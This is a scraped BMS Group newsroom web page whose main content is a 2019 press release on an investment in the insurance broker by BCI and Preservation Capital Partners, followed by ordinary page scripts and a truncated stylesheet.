							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
						
															<a href="https://www.bmsgroup.com/news" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">Newsroom</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1 hidden md:block" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
												<span class="text-white uppercase text-xs font-semibold opacity-40 hidden md:block">BMS secures long-term investment from BCI and PCP</span>
						
					

				
				
				

		</div>

		
	</div>

</div>

			





	







<div class="bg-black bg-opacity-40">

	<div class="inner flex flex-col md:flex-row md:items-center">

		
		<div class="ml-auto flex flex-row">

						
								
										
															
					
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-categories">Categories
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-categories">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/atlantic-hurricane-season" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Atlantic Hurricane Season</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/australia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Australia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/business-news" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Business News</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/covid-19" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Covid-19</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/cyber" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Cyber</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/expansion" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Expansion</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/financial-and-professional-risks" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Financial and Professional Risks</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/iberia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Iberia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insights" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insights</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/interview" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Interview</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/market-commentary" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Market Commentary</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/mga" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">MGA</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/new-hires" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">New Hires</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/pathlight-analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Pathlight Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/press-releases-1" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Press Releases</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/private-equity-m-a-and-tax" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Private Equity, M&amp;A and Tax</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/reinsurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Reinsurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/severe-weather" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Severe Weather</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/thought-leadership" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Thought leadership</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/us-property-casualty" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">U.S. Property &amp; Casualty</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/video" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Video</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/wildfire" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Wildfire</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



				
												
				
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-authors">Authors
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-authors">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/richard-austwick" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Richard Austwick</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/monica-tigleanu" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Monica Tigleanu</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-spraggs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Spraggs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-woolcott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Woolcott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/victoria-basden" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Victoria Basden</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/leslie-godek" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Leslie Godek</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/john-speckman" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">John Speckman</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/roanne-gibbs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Roanne Gibbs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/andrew-siffert" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Andrew Siffert</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sandra-lee" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sandra Lee</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/martijn-de-lange" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Martijn de Lange</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/nick-dranchak" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Nick Dranchak</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tan-pawar" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tan Pawar</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/clare-stenson" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Clare Stenson</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sean-mcdermott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sean McDermott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/dean-andrews" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Dean Andrews</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sophie-wallace" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sophie Wallace</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/test-person" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Eleanor Markham</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



								
				<nav class="relative py-2 group">

					<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-archive">Archive
						<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
						</svg>
					</button>

					<div class="absolute top-full right-6 sm:right-auto sm:left-1/2 transform sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 opacity-0 invisible transition w-72 group-hover:opacity-100 group-hover:visible" id="menu-archive">

						<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 right-6 sm:right-auto sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

						<div class="overflow-y-auto flex flex-col setMaxHeight customScrollBar">

																								<a href="https://www.bmsgroup.com/news/archive/2025" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2025</a>
																																<a href="https://www.bmsgroup.com/news/archive/2024" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2024</a>
																																<a href="https://www.bmsgroup.com/news/archive/2023" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2023</a>
																																<a href="https://www.bmsgroup.com/news/archive/2022" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2022</a>
																																<a href="https://www.bmsgroup.com/news/archive/2021" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2021</a>
																																<a href="https://www.bmsgroup.com/news/archive/2020" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2020</a>
																																<a href="https://www.bmsgroup.com/news/archive/2019" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2019</a>
																																<a href="https://www.bmsgroup.com/news/archive/2018" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">2018</a>
															
						</div>

					</div>

				</nav>

			
		</div>

	</div>

</div>



	</header>

	<main class="">

		
		
		
		


	
		<div id="page-bg" class="fullPageMedia" style="background-image:url(https://www.bmsgroup.com/assets/news/_AUTOxAUTO_crop_center-center_none/3397/cyber.webp)"></div>


	

			<section id="titleContainer">

	<div class="inner">

		
	<div class="grid grid-cols-2">
	<div class="px-4 md:px-6 text-white flex flex-col items-start">

	<div class="mb-4">

		<date class="font-extralight font-heading text-2xl md:text-3xl mb-2 block">August 5th, 2019</date>

				<p class="font-extralight font-heading text-base text-lg">
								<a href="/news/business-news">Business News</a>							</p>
		
	</div>

	<h1 class="text-2xl sm:text-3xl md:text-4xl lg:text-5xl font-extralight">
				BMS secures long-term investment from BCI and PCP
			</h1>


	<h6 class="text-white font-extralight mt-2">
		By:
							<a href="/news?author=Newsroom">Newsroom</a>
			
	</h6>

	



</div>
	</div>



	</div>

		<div class="bg-theme-blue absolute top-0 left-0 bottom-0 w-9/12 md:w-1/2 -z-10 opacity-95 transform-gpu"></div>
	<div class="absolute top-0 bottom-0 right-0 w-3/12 md:w-1/2 -z-10 opacity-80 bg-black transform-gpu">

</section>
	
		
			<article class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">

		<div class="px-4 md:px-6 py-4 md:py-8 bg-white newsArticle">

			<p>BMS today announces an agreement for a significant investment by affiliates of British Columbia Investment Management Corporation (“BCI”) and Preservation Capital Partners (“PCP”). The investment, which values BMS at £500m, is subject to regulatory approvals and is expected to close in the third quarter.</p>
<p>The BMS management team, led by chief executive officer Nick Cook, will all remain in their current roles following completion, and management and staff of BMS will remain significant shareholders in the company.</p>
<p>Following the transaction’s completion, Pioneer Underwriters will be owned directly by the current shareholders of Minova Insurance, the holding company that had previously owned BMS.</p>
<p><strong>Nick Cook commented: </strong></p><blockquote>“The long-term investment by BCI and PCP secures our future as an independent broker and maintains significant employee ownership. We have grown consistently over the past 5 years generating revenues in excess of £100m for the first time in 2018. We look forward to partnering with BCI and PCP as we continue to invest in our business and attract market leading talent to the benefit of our clients. My thanks go to all of our colleagues who have been at the root of our success.”</blockquote>
<p><strong>Dane Douetil, CEO of Minova added: </strong></p><blockquote>“This investment is excellent news for BMS’s dedicated staff, who will remain important shareholders, and particularly for BMS clients who will continue to benefit from the very best independent advice in the market. It is also a ringing endorsement of the London market and, following considerable consolidation in the broking sector, ensures that an independent voice will continue to be heard.” </blockquote>
<p><strong>Gordon J. Fyfe, CEO/CIO of BCI said:</strong> </p><blockquote>“As an investor of patient capital, we seek companies with a sustainable competitive advantage that offer value-add services and are led by talented management teams. BCI’s long-term investment in BMS allows them to grow the business and generate the returns that our pension plan and accident fund clients require. Our investment also provides regional and sector diversity to our clients’ private equity portfolio.”</blockquote>
<p><strong>Jatender Aujla, a Partner of Preservation Capital commented: </strong></p><blockquote>“We have been impressed by the growth BMS has experienced since Nick and his management team took over the business. Today, BMS is one of the largest independent specialty lines focused insurance brokers in the London market. We look forward to working with the team as long term partners and helping them seize the significant opportunities available in the market.” </blockquote>
<p><strong>About BCI</strong></p>
<p>With C$145.6 billion of managed assets, British Columbia Investment Management Corporation (BCI) is a leading provider of investment management services to British Columbia’s public sector and one of Canada’s largest asset managers. We generate the investment returns that help our institutional clients build a financially secure future. With our global outlook, we seek investment opportunities that convert savings into productive capital that will meet our clients’ risk/return requirements over time. We invest across a range of asset classes: fixed income; mortgages; public and private equity; real estate; infrastructure; and renewable resources. </p>
<p>For more information about BCI, please visit <a href="https://www.bci.ca/">www.bci.ca</a></p>
<p><strong>About PCP</strong></p>
<p>Preservation Capital Partners is a mid-market private equity firm specialising in the financial services sector. It focuses on partnering with market-leading companies with proven and resilient business models that have demonstrated strong growth. </p>

		</div>

	</article>
	
		
		

	
		
	
	


	




<form action="https://www.bmsgroup.com/news" class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">
	<input type="search" name="keyword" aria-label="Search" placeholder="Search for news" value="" class="w-full bg-white px-4 md:px-6 py-4 md:py-6 text-base">
</form>



	</main>

	<footer class="bg-theme-gray-800 py-8 lg:py-16 mt-6 sm:mt-8 lg:mt-16">

	<div class="inner">

				<div class="text-center flex items-center justify-center mb-8 space-x-7">
						<a href="http://uk.linkedin.com/company/bms-group" target="_blank" rel="nofollow"><img src="/img/li-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
						<a href="https://twitter.com/BMSGROUP" target="_blank" rel="nofollow"><img src="/img/tw-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
					</div>
		
		<ul class="flex flex-col md:flex-row flex-wrap justify-center items-center max-w-600 mx-auto list-none">

			<li class="text-white text-sm mb-3 font-extralight">&copy; 2026 BMS Group</li>

						
						
						
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/terms-and-conditions">Terms &amp; Conditions</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/data-privacy">Data Privacy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/cookie-policy">Cookie Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/regulation">Regulation</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/anti-slavery-policy-and-statement">Anti-Slavery Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/pensions-statements">Pensions Statements</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/contact">Contact</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://bmsgroup.sharefile.com/" target="_blank" rel="noopener">Partner Login</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/gender-pay-gap-reports">Gender Pay Gap Reports</a>
			</li>
			

		</ul>

	</div>

</footer>

		<div id="offCanvasProfile" class="bg-theme-gray-200 p-6 fixed top-0 right-0 max-h-screen overflow-y-auto w-4/5 md:max-w-2xl md:w-full transform transition-transform translate-x-full z-50"></div>

	<script defer src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.0.5/gsap.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js"></script>
	
	 
	<script async defer src="https://platform.twitter.com/widgets.js"></script>
	

	<script defer src="/js/app.js?v1.0.13"></script>

		<script>

		function initMap() {

			mapArray.forEach(function(item) {

				map = new google.maps.Map(document.getElementById(item.id), {

					center: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					zoom: Number(item.zoom)

				});

				// Display the marker
				var marker = new google.maps.Marker({
					position: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					map: map
				});

			});


		}

	</script>

	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_gbnp44LOMia2e6qvf7lL-jlAXkWVBiA&callback=initMap&language=en-GB" async defer></script>

	
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2019","creator":{"@id":"#creator"},"dateCreated":"2019-08-05T11:50:32+01:00","dateModified":"2020-11-04T16:33:00+00:00","datePublished":"2019-08-05T11:50:00+01:00","headline":"BMS secures long-term investment from BCI and PCP","image":{"@type":"ImageObject","url":"https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.bmsgroup.com/news/bms-secures-long-term-investment-from-bci-and-pcp","name":"BMS secures long-term investment from BCI and PCP","publisher":{"@id":"#creator"},"url":"https://www.bmsgroup.com/news/bms-secures-long-term-investment-from-bci-and-pcp"},{"@id":"#identity","@type":"LocalBusiness","name":"BMS Group","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.bmsgroup.com/","name":"Innovative Independent Specialist","position":1},{"@type":"ListItem","item":"https://www.bmsgroup.com/news","name":"News","position":2},{"@type":"ListItem","item":"https://www.bmsgroup.com/news/bms-secures-long-term-investment-from-bci-and-pcp","name":"BMS secures long-term investment from BCI and PCP","position":3}],"name":"Breadcrumbs"}]}</script></body>
</html>
<!-- Cached by Blitz on 2026-01-13T16:30:11+00:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.bmsgroup.com/css/app.css?1.0.52
body_size: 11904
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] 